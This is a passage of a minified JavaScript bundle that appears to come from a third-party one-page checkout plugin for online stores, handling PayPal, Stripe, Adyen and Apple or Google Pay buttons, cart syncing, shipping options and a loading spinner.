HTMLSelectElement&&t.value?o=t.value:t instanceof HTMLInputElement&&t.value&&(o=t.value)})),r="1",a&&a.length>0&&m()(a).each((function(e,t){t instanceof HTMLSelectElement&&t.value?r=t.value:t instanceof HTMLInputElement&&t.value&&(r=t.value)})),!("opc_debug_mode"in window)){e.next=12;break}return x("dynamic PayPal btn logic quantity :: "+r),x("dynamic PayPal btn logic variant id :: "+o),alert("dynamic PayPal button()"),e.abrupt("return");case 12:if(!o||!r){e.next=74;break}try{r=parseInt(r,10)}catch(e){console.warn(e),r=1}try{o=parseInt(o,10)}catch(e){console.warn(e),o=0}if(!o){e.next=74;break}return c=null,e.prev=17,e.next=20,_t();case 20:if(c=e.sent,u=!0,!(c&&c.items&&Array.isArray(c.items)&&c.items.length>0)){e.next=39;break}if(s=!1,l=!0,c.items.forEach((function(e){e&&e.variant_id&&e.variant_id===o&&(s=!0,e.quantity===r&&(l=!1))})),!s){e.next=35;break}if(!l){e.next=32;break}return e.next=30,xt((_=r,(w=o)in(b={})?Object.defineProperty(b,w,{value:_,enumerable:!0,configurable:!0,writable:!0}):b[w]=_,b));case 30:e.next=33;break;case 32:u=!1;case 33:e.next=37;break;case 35:return e.next=37,kt(o,r);case 37:e.next=41;break;case 39:return e.next=41,kt(o,r);case 41:if(!u){e.next=45;break}return e.next=44,_t();case 44:c=e.sent;case 45:e.next=51;break;case 47:e.prev=47,e.t0=e.catch(17),console.warn(e.t0),c=null;case 51:if(!c){e.next=74;break}return p=At(),d=Ct(),f="",(h=St())&&h.length>0&&(f=h),y=Et(p,"default",f,"",c,"dyn_paypal_sticky"),v={timeout:8e3,headers:{"x-opc-shop-id":n.shop,"x-opc-client-id":d}},e.prev=59,e.next=62,G(n.api,y,v);case 62:g=e.sent,e.next=69;break;case 65:e.prev=65,e.t1=e.catch(59),console.warn(e.t1),g=null;case 69:if(!g){e.next=74;break}return ee=g.checkoutId,te=g.paymentToken,V=g.isPaypalShippingChangeEnabled,e.abrupt("return",new Promise((function(e){e(g.paymentToken)})).then((function(e){return e})));case 74:if(!("opc_debug_mode"in window)){e.next=77;break}return x("dynamic PayPal btn final return"),e.abrupt("return");case 77:return window.location.href="/checkout",e.abrupt("return");case 79:case"end":return e.stop()}var b,w,_}),e,null,[[17,47],[59,65]])})),r=function(){var e=this,t=arguments;return new Promise((function(n,r){var i=o.apply(e,t);function a(e){K(i,n,r,a,c,"next",e)}function c(e){K(i,n,r,a,c,"throw",e)}a(void 0)}))},function(){return r.apply(this,arguments)}),onApprove:function(e){var t=Ct(),o=e.paymentID,r=e.payerID,i="".concat(n.prefix,"/checkout/").concat(ee,"/paypal-in-app-redirect?cid=").concat(t,"&paymentId=").concat(o,"&PayerID=").concat(r);window.location.href=i},onShippingChange:function(e,t){if(V){var o=Ct(),r={headers:{"x-opc-shop-id":n.shop,"x-opc-client-id":o,"x-opc-checkout-token":te}};return W({api:n.api,checkoutId:ee,data:e,option:r}).then((function(e){return e?t.resolve():t.reject()})).catch((function(e){return console.error(e),t.reject()}))}},onError:function(e){e&&console.error(e)}}).render("#".concat(X))}var o,r},re=function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:50,o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];var c=this,u=function(){t=void 0,o||e.apply(c,i)},s=o&&void 0===t;void 0!==t&&clearTimeout(t),t=setTimeout(u,n),s&&e.apply(c,i)}}((function(){if($)if(window&&window.pageYOffset&&window.pageYOffset>500){var e=document.getElementById("opc-sticky-bar-wrapper");if(e)if(J){if(e.style.display="flex",e.style.opacity="1",Z){var t=document.getElementById("opc-sticky-bar-checkout");t&&(t.style.display="block",t.style.visibility="visible",t.style.opacity="1",t.style.backgroundColor="transparent")}}else e.style.display="none",e.style.opacity="0"}else{var n=document.getElementById("opc-sticky-bar-wrapper");n&&(n.style.display="none",n.style.opacity="0")}}),500);function ie(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ae(e,t,n,o,r,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(o,r)}function ce(e){return function(){var t=this,n=arguments;return new Promise((function(o,r){var i=e.apply(t,n);function a(e){ae(i,o,r,a,c,"next",e)}function c(e){ae(i,o,r,a,c,"throw",e)}a(void 0)}))}}var ue=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"dyn_checkout",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return function(){var r=ce(regeneratorRuntime.mark((function r(i){var a,c,u,s,l,p,d,f,h,y,v,g,b,w,_,k,P,C,S,A,E,T,R,I,O,D,j,N,L,B,M,U,G,F,H,z,q,W,K,V,J=arguments;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(a=J.length>1&&void 0!==J[1]?J[1]:null,i&&i.preventDefault)try{i.preventDefault()}catch(e){console.error(e)}if(i&&i.stopPropagation)try{i.stopPropagation()}catch(e){console.error(e)}c=!1,"opc_debug_mode"in window&&(c=!0,x("dynamic checkout btn logic triggered"));try{Bt()}catch(e){console.error(e)}if(u=(new Date).getTime(),p=i&&i.target?i.target:null,e&&(d=document.getElementById(e))&&(p=d),f=p?pe(p):null,h=p?de(p):null,!(f&&f.length>0)){r.next=94;break}if(m()(f).each((function(e,t){t instanceof HTMLSelectElement&&t.value?s=t.value:t instanceof HTMLInputElement&&t.value&&(s=t.value)})),l="1",h&&h.length>0)m()(h).each((function(e,t){t instanceof HTMLSelectElement&&t.value?l=t.value:t instanceof HTMLInputElement&&t.value&&(l=t.value)}));else try{(y=document.querySelector(".quantity__input"))&&y instanceof HTMLInputElement&&y.value&&(l=y.value)}catch(e){console.warn(e),l="1"}if(!c){r.next=20;break}return x("dynamic checkout btn logic quantity :: "+l),x("dynamic checkout btn logic variant id :: "+s),alert("dynamic checkout button()"),r.abrupt("return");case 20:if(!s||!l){r.next=94;break}try{l=parseInt(l,10)}catch(e){console.warn(e),l=1}try{s=parseInt(s,10)}catch(e){console.warn(e),s=0}if(!s){r.next=94;break}if(gt(),v=Ct(),b=!0,w=0,window.opc_dyn_checkout_skip_cart&&window.opc_dynamic_cart_holder&&window.opc_dynamic_cart_holder.getAvailable()&&(console.log("DynamicCartHolder productID is set(): variantID: "+s+" quantity: "+l),(_=window.opc_dynamic_cart_holder.getCart(s,l))&&(g=_,b=!1)),!b){r.next=65;break}return r.prev=30,r.next=33,_t();case 33:if(g=r.sent,w=(new Date).getTime(),k=!0,!(g&&g.items&&Array.isArray(g.items)&&g.items.length>0)){r.next=53;break}if(P=!1,C=!0,g.items.forEach((function(e){e&&e.variant_id&&e.variant_id===s&&(P=!0,e.quantity===l&&(C=!1))})),!P){r.next=49;break}if(!C){r.next=46;break}return r.next=44,xt(ie({},s,l));case 44:r.next=47;break;case 46:k=!1;case 47:r.next=51;break;case 49:return r.next=51,kt(s,l);case 51:r.next=55;break;case 53:return r.next=55,kt(s,l);case 55:if(!k){r.next=59;break}return r.next=58,_t();case 58:g=r.sent;case 59:r.next=65;break;case 61:r.prev=61,r.t0=r.catch(30),console.warn(r.t0),g=null;case 65:if(!(n&&n.length>0)){r.next=68;break}return window.location.href=n,r.abrupt("return");case 68:if(S=Pt(),!g||!S.shop){r.next=94;break}return A=At(),E="",(T=St())&&T.length>0&&(E=T),R=null,o&&o.length>0?R=o:a&&a.length>0&&(R=a),I=Et(A,"default",E,"",g,t||"dyn_checkout",!1,R),O={timeout:1e4,headers:{"x-opc-shop-id":S.shop,"x-opc-client-id":v}},r.prev=78,N=(new Date).getTime(),(null==I?void 0:null===(j=I.checkout)||void 0===j?void 0:j.track)&&(I.checkout.track.checkout_ts_init=u,I.checkout.track.checkout_ts_cart=w,I.checkout.track.checkout_ts_final=N),r.next=83,Rt(S.prefix,v,S.api,I,O,null);case 83:D=r.sent,r.next=90;break;case 86:r.prev=86,r.t1=r.catch(78),console.warn(r.t1),D=null;case 90:if(!D){r.next=94;break}return mt(),window.location.href=D,r.abrupt("return");case 94:if(!c){r.next=97;break}return x("dynamic checkout btn final return"),r.abrupt("return");case 97:try{l=parseInt(l,10)}catch(e){console.warn(e),l=1}try{s=parseInt(s,10)}catch(e){console.warn(e),s=0}if(!(L=Lt(s,l))){r.next=129;break}if(console.log("sending custom cart >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>"),gt(),B=Ct(),!(M=Pt()).shop){r.next=129;break}return U=At(),G="",(F=St())&&F.length>0&&(G=F),H=Et(U,"default",G,"",L,t||"dyn_checkout"),z={timeout:1e4,headers:{"x-opc-shop-id":M.shop,"x-opc-client-id":B}},r.prev=112,K=(new Date).getTime(),V=(new Date).getTime(),(null==H?void 0:null===(W=H.checkout)||void 0===W?void 0:W.track)&&(H.checkout.track.checkout_ts_init=u,H.checkout.track.checkout_ts_cart=K,H.checkout.track.checkout_ts_final=V),r.next=118,Rt(M.prefix,B,M.api,H,z,null);case 118:q=r.sent,r.next=125;break;case 121:r.prev=121,r.t2=r.catch(112),console.warn(r.t2),q=null;case 125:if(!q){r.next=129;break}return mt(),window.location.href=q,r.abrupt("return");case 129:window.location.href="/cart";case 130:case"end":return r.stop()}}),r,null,[[30,61],[78,86],[112,121]])})));return function(e){return r.apply(this,arguments)}}()},se=function(){var e=P();return m()("form[action^='".concat(e,"cart/add']")).find("select[name='id'], input[name='id']")},le=function(){var e=P();return m()("form[action^='".concat(e,"cart/add']")).find("select[name='quantity'], input[name='quantity']")},pe=function(e){if(!e)return null;var t=P();return m()(e).closest("form[action^='".concat(t,"cart/add']")).find("select[name='id'], input[name='id']")},de=function(e){if(!e)return null;var t=P();return m()(e).closest("form[action^='".concat(t,"cart/add']")).find("select[name='quantity'], input[name='quantity']")},fe=function(e){try{var t=e.parentNode,n=e.parentElement,o=!1;if(window&&window.getComputedStyle&&n&&n.localName&&"div"===n.localName){var r=window.getComputedStyle(n);if(r.getPropertyValue){var i=r.getPropertyValue("display"),a=r.getPropertyValue("flex-direction");!i||"block"!==i&&"table-cell"!==i?i&&a&&"flex"===i&&"column"===a&&(o=!0):o=!0}}if(!o)return;var c=document.createElement("div");if("opc_badge_style"in window){var u=window.opc_badge_style;m()(c).attr("style",u)}else m()(c).css("color","#818181"),m()(c).css("font-size","10px"),m()(c).css("text-align","right"),m()(c).css("padding","3px");m()(c).css("user-select","none"),m()(c).html("Powered by PPFunnels.com"),m()(t).append(c)}catch(e){console.warn(e)}};function he(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function ye(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ve=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),ye(this,"productCartIsSet",void 0),ye(this,"productCart",void 0),ye(this,"shopName",void 0),ye(this,"checkoutID",void 0),ye(this,"jwt",void 0),ye(this,"paymentIntentClientSecret",void 0),ye(this,"paypalAPGPPaymentId",void 0),ye(this,"paymentButton",void 0),ye(this,"adyenAPGPToken",void 0),ye(this,"shippingOptions",void 0),ye(this,"shippingLine",void 0),ye(this,"totalPrice",void 0),this.productCartIsSet=!1,this.productCart={},this.shopName="",this.checkoutID="",this.jwt="",this.paymentIntentClientSecret="",this.paypalAPGPPaymentId="",this.paymentButton="apple",this.adyenAPGPToken="",this.shippingOptions=[],this.shippingLine=void 0,this.totalPrice=""}var t,n,o;return t=e,(n=[{key:"getProductCartIsSet",value:function(){return this.productCartIsSet}},{key:"getProductCart",value:function(){return JSON.parse(JSON.stringify(this.productCart))}},{key:"setProductCart",value:function(e){try{this.productCart=JSON.parse(JSON.stringify(e))}catch(e){console.error(e)}this.productCartIsSet=!0,console.log("CredentialsHolder ProductCart is set()")}},{key:"getShopName",value:function(){return this.shopName}},{key:"setShopName",value:function(e){this.shopName=e,console.log("CredentialsHolder ShopName is set()")}},{key:"getCheckoutID",value:function(){return this.checkoutID}},{key:"setCheckoutID",value:function(e){this.checkoutID=e,console.log("CredentialsHolder CheckoutID is set()")}},{key:"getJWT",value:function(){return this.jwt}},{key:"setJWT",value:function(e){this.jwt=e,console.log("CredentialsHolder JWT is set()")}},{key:"getPaymentIntentClientSecret",value:function(){return this.paymentIntentClientSecret}},{key:"setPaymentIntentClientSecret",value:function(e){this.paymentIntentClientSecret=e,console.log("CredentialsHolder PaymentIntentClientSecret is set()")}},{key:"getPayPalAPGPPaymentId",value:function(){return this.paypalAPGPPaymentId}},{key:"setPayPalAPGPPaymentId",value:function(e){this.paypalAPGPPaymentId=e,console.log("CredentialsHolder PayPalAPGPPaymentId is set()")}},{key:"getAdyenAPGPToken",value:function(){return this.adyenAPGPToken}},{key:"setAdyenAPGPToken",value:function(e){this.adyenAPGPToken=e,console.log("CredentialsHolder AdyenAPGPToken is set()")}},{key:"getPaymentButton",value:function(){return this.paymentButton}},{key:"setPaymentButton",value:function(e){this.paymentButton=e,console.log("CredentialsHolder PaymentButton is set(): "+e)}},{key:"getShippingOptions",value:function(){var e=[];return this.shippingOptions.forEach((function(t){e.push(JSON.parse(JSON.stringify(t)))})),e}},{key:"setShippingOptions",value:function(e){this.shippingOptions=[];var t=[];e.forEach((function(e){t.push(JSON.parse(JSON.stringify(e)))})),this.shippingOptions=t}},{key:"getShippingLine",value:function(){if(this.shippingLine)return{title:"".concat(this.shippingLine.title),price:"".concat(this.shippingLine.price)}}},{key:"setShippingLine",value:function(e){this.shippingLine={title:"".concat(e.title),price:"".concat(e.price)}}},{key:"getTotalPrice",value:function(){return"".concat(this.totalPrice)}},{key:"setTotalPrice",value:function(e){this.totalPrice="".concat(e)}}])&&he(t.prototype,n),o&&he(t,o),e}(),ge=function(){try{var e=document.createElement("div");e.setAttribute("id","opc-spinner-wrapper"),e.className="opc-spinner-wrapper";var t=new Image;t.src="[data-uri]",t.className="opc-spinner-image opc-spinner-image-margin",e.appendChild(t);var n=document.createElement("div");e.setAttribute("id","opc-spinner-loading"),n.className="opc-spinner-loading",e.appendChild(n);var o=document.createElement("div");o.setAttribute("id","opc-spinner-bg"),o.className="opc-spinner-bg",o.appendChild(e),document.body.appendChild(o),me(2);try{document.getElementById("opc-spinner-bg").style.zIndex="1000000000",document.getElementById("opc-spinner-loading").style.zIndex="1000000001"}catch(e){console.error(e)}setTimeout((function(){be()}),8e3)}catch(e){console.error(e)}},me=function e(t){if(t<=9){var n="0.".concat(t);m()("#opc-spinner-bg").attr("style","background-color: rgba(255, 255, 255, ".concat(n,");"));try{document.getElementById("opc-spinner-bg").style.zIndex="1000000000",document.getElementById("opc-spinner-loading").style.zIndex="1000000001"}catch(e){console.error(e)}setTimeout((function(){e(t+1)}),300)}else if(10===t){m()("#opc-spinner-bg").attr("style","background-color: #fff;");try{document.getElementById("opc-spinner-bg").style.zIndex="1000000000",document.getElementById("opc-spinner-loading").style.zIndex="1000000001"}catch(e){console.error(e)}setTimeout((function(){e(t+1)}),700)}else t>10&&m()("#opc-spinner-wrapper").append('<p class="opc-spinner-msg">SSL</p>')},be=function(){try{console.log("calling disableLoadingScreen()");var e=document.getElementById("opc-spinner-bg");e&&e.parentNode&&e.parentNode.removeChild(e)}catch(e){console.log("disableLoadingScreen() error ::"),console.dir(e)}},we={ZMW:"K",AFN:"Af",ALL:"ALL",AMD:"֏",ANG:"ƒ",AOA:"Kz",ARS:"$",AUD:"$",AWG:"ƒ",AZN:"₼",BAM:"pf",BBD:"$",BDT:"৳",BGN:"Лв",BHD:"BD",BIF:"FBu",BMD:"$",BND:"$",BOB:"Bs",BRL:"R$",BSD:"$",BTN:"Nu.",BWP:"P",BYR:"Br",BZD:"$",CAD:"$",CDF:"FC",CHF:"₣",CLP:"$",CNY:"¥",COP:"$",CRC:"₡",CVE:"$",CZK:"Kč",DKK:"kr",DOP:"DA",DZD:"دج",EGP:"£",ETB:"ብር",EUR:"€",FJD:"$",GBP:"£",GEL:"₾",GHS:"GH₵",GMD:"D",GTQ:"Q",GYD:"$",HKD:"$",HNL:"L",HRK:"kn",HTG:"G",HUF:"Ft",IDR:"Rp",ILS:"₪",INR:"₹",IQD:"د.ع",ISK:"kr",JEP:"£",JMD:"$",JOD:"د.ا",JPY:"¥",KES:"KSh",KGS:"com",KHR:"៛",KMF:"CF",KRW:"₩",KWD:"KD",KYD:"$",KZT:"₸",LAK:"₭",LBP:"LL",LKR:"රු",LRD:"$",LSL:"M",LTL:"Lt",LVL:"Ls",MAD:"DH",MDL:"L",MGA:"Ar",MKD:"den",MMK:"K",MNT:"₮",MOP:"$",MUR:"Rs",MVR:"Rf",MWK:"K",MXN:"$",MYR:"RM",MZN:"MT",NAD:"$",NGN:"₦",NIO:"C$",NOK:"रू",NPR:"Re",NZD:"$",OMR:"baisa",PAB:"B",PEN:"S",PGK:"K",PHP:"₱",PKR:"Rs",PLN:"zł",PYG:"₲",QAR:"₲",RON:"lei",RSD:"дин",RUB:"₽",RWF:"R₣",SAR:"SR",SBD:"$",SCR:"SR",SDG:"SD",SEK:"kr",SGD:"$",SRD:"$",SSP:"SS£",STD:"Db",SYP:"LS",SZL:"E",THB:"฿",TMT:"T",TND:"DT",TRY:"₺",TTD:"$",TWD:"NT$",TZS:"TSh",UAH:"₴",UGX:"USh",USD:"$",UYU:"$",UZS:"so'm",VEF:"Bs",VND:"₫",VUV:"VT",WST:"WS$",XAF:"FCFA",XCD:"$",XOF:"CFA",XPF:"₣",YER:"rials",ZAR:"R",AED:""};function _e(e){return(_e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ke(e,t,n,o,r,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(o,r)}var xe=function(){var e,t=(e=regeneratorRuntime.mark((function e(t,n,o,r,i,a){var c,u,s,l,p,d,f,h,y,v,g,b,w,_,k,P,C,S,A,E;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(c=Pt(),u={checkout:{}},!n.getProductCartIsSet()){e.next=7;break}(u=n.getProductCart())&&(u.checkout?u.checkout[i]=a:(u.checkout={},u.checkout[i]=a)),e.next=82;break;case 7:if(p=document.getElementById(o),d=pe(p),f=de(p),!(d&&d.length>0)){e.next=81;break}if(m()(d).each((function(e,t){t instanceof HTMLSelectElement&&t.value?s=t.value:t instanceof HTMLInputElement&&t.value&&(s=t.value)})),l="1",f&&f.length>0)m()(f).each((function(e,t){t instanceof HTMLSelectElement&&t.value?l=t.value:t instanceof HTMLInputElement&&t.value&&(l=t.value)}));else try{(h=document.querySelector(".quantity__input"))&&h instanceof HTMLInputElement&&h.value&&(l=h.value)}catch(e){console.warn(e),l="1"}if(!t){e.next=19;break}return x("dynamic checkout btn logic quantity :: "+l),x("dynamic checkout btn logic variant id :: "+s),alert("dynamic checkout button()"),e.abrupt("return");case 19:if(!s||!l){e.next=78;break}try{l=parseInt(l,10)}catch(e){console.warn(e),l=1}try{s=parseInt(s,10)}catch(e){console.warn(e),s=0}if(!s){e.next=75;break}return v=0,e.prev=24,e.next=27,_t();case 27:if(y=e.sent,v=(new Date).getTime(),g=!0,!(y&&y.items&&Array.isArray(y.items)&&y.items.length>0)){e.next=47;break}if(b=!1,w=!0,y.items.forEach((function(e){e&&e.variant_id&&e.variant_id===s&&(b=!0,e.quantity===l&&(w=!1))})),!b){e.next=43;break}if(!w){e.next=40;break}return e.next=38,xt((I=l,(R=s)in(T={})?Object.defineProperty(T,R,{value:I,enumerable:!0,configurable:!0,writable:!0}):T[R]=I,T));case 38:e.next=41;break;case 40:g=!1;case 41:e.next=45;break;case 43:return e.next=45,kt(s,l);case 45:e.next=49;break;case 47:return e.next=49,kt(s,l);case 49:if(!g){e.next=53;break}return e.next=52,_t();case 52:y=e.sent;case 53:e.next=59;break;case 55:e.prev=55,e.t0=e.catch(24),console.warn(e.t0),y=null;case 59:if(!y||!c.shop){e.next=72;break}P=At(),C="",(S=St())&&S.length>0&&(C=S),A="google"===n.getPaymentButton()?"prod_google_pay":"prod_apple_pay",u=Et(P,"default",C,"",y,A,!1),E=(new Date).getTime(),(null===(_=u)||void 0===_?void 0:null===(k=_.checkout)||void 0===k?void 0:k.track)&&(u.checkout.track.checkout_ts_init=r,u.checkout.track.checkout_ts_cart=v,u.checkout.track.checkout_ts_final=E),n.setProductCart(u),u.checkout?u.checkout[i]=a:(u.checkout={},u.checkout[i]=a),e.next=73;break;case 72:return e.abrupt("return",null);case 73:e.next=76;break;case 75:return e.abrupt("return",null);case 76:e.next=79;break;case 78:return e.abrupt("return",null);case 79:e.next=82;break;case 81:return e.abrupt("return",null);case 82:return e.abrupt("return",u);case 83:case"end":return e.stop()}var T,R,I}),e,null,[[24,55]])})),function(){var t=this,n=arguments;return new Promise((function(o,r){var i=e.apply(t,n);function a(e){ke(i,o,r,a,c,"next",e)}function c(e){ke(i,o,r,a,c,"throw",e)}a(void 0)}))});return function(e,n,o,r,i,a){return t.apply(this,arguments)}}(),Pe=function(e,t,n,o,r,i){return new Promise((function(a){var c="",u="",s="",l=[],p=0,d=0,f=0,h=0,y="0",g="0",m="0",b="0",w="/checkout-stripe";"paypal"!==e&&"adyen"!==e||(w="/checkout"),v.a.post("".concat(o).concat(w),r,i).then((function(o){if(o&&o.data&&o.data.checkout&&o.data.checkout.id){var r=o.data.checkout,i=r.id,v=r.token,w=r.draft,_=r.funnel_type,k=r.shop_name,x=r.stripe_pi_client_secret,P=r.paypal_apgp_payment_id,C=r.adyen_apgp_token,S=r.shipping_options,A=r.action,E=r.redirect_url;if(A&&E&&"redirect"===A&&a({redirect_link:E,checkout_id:i,shop_name:k||"",jwt:v||"",payment_intent_client_secret:c,paypal_apgp_payment_id:u,adyen_apgp_token:s,shipping_options:l,shipping_price:p,total_tax:d,subtotal_price:f,total_price:h,shipping_price_in_str:y,total_tax_in_str:g,subtotal_price_in_str:m,total_price_in_str:b}),!_||"opc"!==_&&"opc_paypal"!==_&&"opc_adyen"!==_)a(_&&"default"===_?{redirect_link:"/checkout",checkout_id:"",shop_name:"",jwt:"",payment_intent_client_secret:c,paypal_apgp_payment_id:u,adyen_apgp_token:s,shipping_options:l,shipping_price:p,total_tax:d,subtotal_price:f,total_price:h,shipping_price_in_str:y,total_tax_in_str:g,subtotal_price_in_str:m,total_price_in_str:b}:{redirect_link:"/cart",checkout_id:"",shop_name:"",jwt:"",payment_intent_client_secret:c,paypal_apgp_payment_id:u,adyen_apgp_token:s,shipping_options:l,shipping_price:p,total_tax:d,subtotal_price:f,total_price:h,shipping_price_in_str:y,total_tax_in_str:g,subtotal_price_in_str:m,total_price_in_str:b});else if(w&&"object"===_e(w)){var T=w.shipping_line,R=w.total_price,I=w.subtotal_price,O=w.total_tax;console.log("draft total_price=%s, subtotal_price=%s, total_tax=%s",R,I,O),"stripe"===e&&x&&(c=x),"paypal"===e&&P&&(u=P),"adyen"===e&&C&&(s=C),S&&Array.isArray(S)&&S.forEach((function(e){l.push(e)}));try{b="".concat(R);var D=+(100*R).toFixed(0);h=D,console.log("totalPrice : "+h)}catch(e){console.error(e)}try{m="".concat(I);var j=+(100*I).toFixed(0);f=j,console.log("subtotalPrice : "+f)}catch(e){console.error(e)}try{g="".concat(O);var N=+(100*O).toFixed(0);d=N,console.log("totalTax : "+d)}catch(e){console.error(e)}try{if(T&&"object"===_e(T)&&T.price){y="".concat(T.price);var L=+(100*T.price).toFixed(0);p=L,console.log("shippingPrice : "+p)}}catch(e){console.error(e)}a({redirect_link:null,checkout_id:i,shop_name:k||"",jwt:v||"",payment_intent_client_secret:c,paypal_apgp_payment_id:u,adyen_apgp_token:s,shipping_options:l,shipping_price:p,total_tax:d,subtotal_price:f,total_price:h,shipping_price_in_str:y,total_tax_in_str:g,subtotal_price_in_str:m,total_price_in_str:b})}else a({redirect_link:"".concat(t,"/checkout/").concat(i,"/entry?cid=").concat(n),checkout_id:i,shop_name:k||"",jwt:v||"",payment_intent_client_secret:c,paypal_apgp_payment_id:u,adyen_apgp_token:s,shipping_options:l,shipping_price:p,total_tax:d,subtotal_price:f,total_price:h,shipping_price_in_str:y,total_tax_in_str:g,subtotal_price_in_str:m,total_price_in_str:b})}else a({redirect_link:"/cart",checkout_id:"",shop_name:"",jwt:"",payment_intent_client_secret:c,paypal_apgp_payment_id:u,adyen_apgp_token:s,shipping_options:l,shipping_price:p,total_tax:d,subtotal_price:f,total_price:h,shipping_price_in_str:y,total_tax_in_str:g,subtotal_price_in_str:m,total_price_in_str:b})})).catch((function(e){console.error(e),a({redirect_link:"/cart",checkout_id:"",shop_name:"",jwt:"",payment_intent_client_secret:c,paypal_apgp_payment_id:u,adyen_apgp_token:s,shipping_options:l,shipping_price:p,total_tax:d,subtotal_price:f,total_price:h,shipping_price_in_str:y,total_tax_in_str:g,subtotal_price_in_str:m,total_price_in_str:b})}))}))},Ce=function(e,t,n,o){var r=0,i=0,a=0,c=0,u="0",s="0",l="0",p="0";return new Promise((function(d){v.a.put("".concat(e,"/checkout/").concat(t,"/update-sync"),n,o).then((function(e){if(e&&e.data&&e.data.checkout&&e.data.checkout.ready){var t=e.data.checkout.draft;if(t&&"object"===_e(t)){var n=t.shipping_line,o=t.total_price,f=t.subtotal_price,h=t.total_tax;console.log("draft total_price=%s, subtotal_price=%s, total_tax=%s",o,f,h);try{p="".concat(o);var y=+(100*o).toFixed(0);c=y,console.log("totalPrice : "+c)}catch(e){console.error(e)}try{l="".concat(f);var v=+(100*f).toFixed(0);a=v,console.log("subtotalPrice : "+a)}catch(e){console.error(e)}try{s="".concat(h);var g=+(100*h).toFixed(0);i=g,console.log("totalTax : "+i)}catch(e){console.error(e)}try{if(n&&"object"===_e(n)&&n.price){u="".concat(n.price);var m=+(100*n.price).toFixed(0);r=m,console.log("shippingPrice : "+r)}}catch(e){console.error(e)}d({shipping_price:r,total_tax:i,subtotal_price:a,total_price:c,shipping_price_in_str:u,total_tax_in_str:s,subtotal_price_in_str:l,total_price_in_str:p})}}})).catch((function(e){console.error(e),d({shipping_price:r,total_tax:i,subtotal_price:a,total_price:c,shipping_price_in_str:u,total_tax_in_str:s,subtotal_price_in_str:l,total_price_in_str:p})}))}))};function Se(e,t,n,o,r,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(o,r)}function Ae(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var Ee=function(){function e(){var t,n,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=void 0,(n="_lock")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,this._lock=Promise.resolve()}var t,n,o;return t=e,(n=[{key:"_acquire",value:function(){var e;return this._lock=new Promise((function(t){e=t})),e}},{key:"acquireQueued",value:function(){var e=this._lock.then((function(){return t})),t=this._acquire();return e}}])&&Ae(t.prototype,n),o&&Ae(t,o),e}(),Te=function(){if(window&&window.crypto&&window.crypto.randomUUID){var e=window.crypto.randomUUID();return"c".concat(e)}var t=(new Date).getTime(),n="undefined"!=typeof performance&&performance.now&&1e3*performance.now()||0;return"cxxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var o=16*Math.random();return t>0?(o=(t+o)%16|0,t=Math.floor(t/16)):(o=(n+o)%16|0,n=Math.floor(n/16)),("x"===e?o:3&o|8).toString(16)}))},Re=function(e,t){var n="paypal"===e?"paypal-apgp-loading":"adyen-apgp-loading",o=Pt().prefix,r=Ct(),i="".concat(o,"/checkout/").concat(t,"/").concat(n,"?cid=").concat(r);gt(),setTimeout((function(){window.location.href=i}),500)},Ie=function(){try{return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document}catch(e){console.error(e)}return!1},Oe=function(e,t,n,o,r){var i="paypal"===e?"PayPal":"Adyen";return new Promise((function(e){v.a.post("".concat(t,"/checkout/").concat(n,"/purchase"),o,r).then((function(t){console.log("".concat(i," APGP Purchase API responded:")),console.dir(t),e(!0)})).catch((function(t){console.error("".concat(i," APGP Purchase API error:")),console.error(t),e(!1)}))}))},De=function(e){return"prod"===e?"prod":"cart"},je=function(e){return new Promise((function(t){if(window&&window.location&&window.location.pathname){var n="".concat(window.location.pathname,".json");v.a.get(n,{timeout:5e3}).then((function(n){if(n&&n.data&&n.data.product&&Array.isArray(n.data.product.variants)&&n.data.product.variants.length>0&&n.data.product.variants[0].price){var o=n.data.product.variants[0].price;e(o),console.log("product price initialized: "+o)}t()})).catch((function(e){console.error(e),t()}))}else t()}))},Ne=function(e,t){var n={};if(t&&t.shipping_options&&t.shipping_options.length>0){var o=S().toUpperCase();e.setShippingLine({title:"".concat(t.shipping_options[0].label),price:"".concat(t.shipping_options[0].amount)});var r=[];t.shipping_options.forEach((function(e){var t,n=0===e.amount?"Free :":"".concat((t=o,we[t]?"".concat(we[t]):"$")).concat(e.amount," :");r.push({id:"".concat(e.id),label:"".concat(n).concat(e.label),description:"".concat(e.detail)})}));var 